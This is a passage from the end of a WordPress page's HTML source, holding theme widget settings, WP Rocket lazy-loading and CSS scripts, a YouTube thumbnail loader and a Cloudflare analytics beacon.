title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://webeys.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" media="all" data-minify="1" /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ba6c0f289624ee08f5c163b3c97a138","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->